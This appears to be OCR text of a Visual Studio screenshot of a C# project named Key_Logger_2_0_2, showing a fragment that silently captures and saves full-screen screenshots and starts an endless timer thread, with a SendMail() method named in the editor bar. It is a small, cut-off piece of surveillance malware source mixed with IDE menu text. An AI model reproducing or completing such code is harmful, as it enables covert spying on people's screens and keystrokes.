 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Keylogger
Debug Any CPU Start abc
Data Sources
Toolbox
Program.cs
C# Key_Logger_2_0_2 Key_Logger_2_0_2.Program SendMail()
165 0,
166 Screen.PrimaryScreen.Bounds.Size,
167 CopyPixelOperation.SourceCopy);
168
169 string directoryImage = imagePath + DateTime.Now.ToLongDateString();
170
171 if (!Directory.Exists(directoryImage))
172 {
173 Directory.CreateDirectory(directoryImage);
174 }
175 // Save the screenshot to the specified path that the user has chosen.
176 string imageName = string.Format("{0}\\{1}{2}", directoryImage, DateTime.Now.ToLongDateString() + imageCount, imageExtendtion);
177
178 try
179 {
180 bmpScreenshot.Save(imageName, ImageFormat.Png);
181 }
182 catch
183 {
184
185 }
186 imageCount++;
187 }
188
189 #endregion
190
191 #region Timer
192 static int interval = 1;
193 static void StartTimmer()
194 {
195 Thread thread = new Thread(() => {
196 while (true)
100 % No issues found